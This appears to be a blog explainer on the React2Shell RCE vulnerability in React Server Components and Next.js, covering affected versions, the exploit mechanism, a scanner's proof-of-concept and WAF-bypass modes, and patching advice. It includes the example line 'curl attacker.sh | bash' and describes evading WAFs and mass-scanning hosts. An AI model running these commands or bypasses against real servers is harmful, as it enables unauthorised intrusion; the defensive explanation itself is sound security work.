What Is React2Shell?
React2Shell is the community nickname for CVE-2025-55182, a high-severity RCE vulnerability affecting React Server Components and frameworks built on top of them (most notably Next.js).
In simple terms:
React trusted data from the client that should never have been trusted.
Because of that trust issue, attackers can smuggle JavaScript payloads into the server-side React execution pipeline, ultimately reaching Node.js internals like:
process.mainModule.require('child_process')Once that happens… well… commands execute. 🎯
CVE-2025-66478 — Why It’s a “Duplicate”
You’ll often see CVE-2025-66478 mentioned alongside CVE-2025-55182.
Important clarification:
CVE-2025-66478 is officially marked as a duplicate of CVE-2025-55182.
Same root cause.
Same exploit chain.
Same fix.
Patch one → both are resolved.
Affected & Patched Versions
| Component | Affected Versions | Patched Versions |
|---|---|---|
React (react-server-dom-*) | 19.0.0, 19.1.0, 19.1.1, 19.2.0 | 19.0.1, 19.1.2, 19.2.1+ |
| Next.js | 15.x, 16.x, some canary builds | 15.0.5, 15.1.9, 15.2.6, 15.3.6, 15.4.8, 15.5.7, 16.0.7+ |

How the Vulnerability Actually Works

- React Server Components Trust the Client
RSC uses a special request format where the client sends serialized component instructions to the server.
The problem?
Some of those instructions were not validated safely.
- Prototype Pollution Meets Server Logic
Attackers abuse fields like:
"__proto__"
"constructor"
"then"This allows them to manipulate internal JavaScript objects used by React’s server renderer.
- Escaping Into Node.js
Once the attacker controls execution flow, they can reach:
process.mainModule.require('child_process')From there:
echo $((41*271)) # harmless test
whoami # now we’re talking
curl attacker.sh | bash💥 Remote Code Execution achieved
- “But I Didn’t See a Shell!”
Modern exploits are sneaky.
Instead of spawning a visible shell, attackers often:
- Encode command output into redirect headers
- Leak data via HTTP side-channels
- Use blind RCE techniques
Your server is compromised even if it looks fine.
Understanding the Scanner (Code Analysis)
You included a full-fledged React2Shell scanner, and it’s actually very well designed. Let’s break down how it detects this bug.
Detection Modes
1. Safe Side-Channel Check (--safe-check)
- No command execution
- Triggers a known error condition
- Looks for React’s internal error signature:
E{"digest" - Used for responsible scanning
Best for production environments
2. RCE Proof-of-Concept Mode
- Executes:
echo $((41*271)) - Checks if the output (
11111) appears in:X-Action-Redirect: /login?a=11111
If that value appears → confirmed RCE
Multipart Payload Magic
The scanner crafts multipart/form-data requests that look exactly like real RSC traffic.
Key tricks:
- Fake
Next-Actionheaders - Serialized React payloads
- Controlled object injection
- Optional WAF bypass junk data
🛡️ WAF & Cloud Bypass
Options like:
--waf-bypass
--vercel-waf-bypass
Add random padding to defeat:
- Content inspection
- Signature-based WAF rules
Yes, attackers do this in real life. 😬
How to Scan a Website (Step-by-Step)
Install Requirements
pip install -r requirements.txt
Scan a Single Site
python3 scanner.py -u https://example.com
Scan Multiple Targets
python3 scanner.py -l hosts.txt -t 20 -o results.json
Safe Detection (Recommended)
python3 scanner.py -u https://example.com --safe-check
Custom Paths (Very Important!)
Many Next.js apps expose RSC under /_next:
python3 scanner.py -u https://example.com --path /_next
Legal Reminder
Only scan systems you own or have permission to test.
“Hacking for learning” is cool. “Hacking without permission” is court-themed cosplay.
Real-World Impact
If exploited, attackers can:
- Steal environment variables
- Access secrets & API keys
- Deploy backdoors
- Pivot into internal networks
- Fully own your server
This is not a theoretical bug.
This is production-grade pain.
How to Fix It (No Shortcuts)
✔ Upgrade React & Next.js immediately
✔ Redeploy clean builds
✔ Rotate secrets
✔ Review logs for suspicious RSC requests
WAF rules alone are not enough
Disabling redirects is not enough
Patching is the only complete solution.
Final Thoughts
React2Shell is a reminder that:
- Serialization is dangerous
- Trust boundaries matter
- “It’s just JSON” are famous last words
If your app runs React Server Components:
Patch now
Scan responsibly
Sleep better tonight
If you want, next we can:
- Build a minimal vulnerable lab
- Write a Burp Suite manual PoC
- Create defensive detection rules
- Turn this into a CTF challenge
And remember —
You got ISO 27001. Now rest until Jan 4, 2026… then come back full fire 🔥



Comments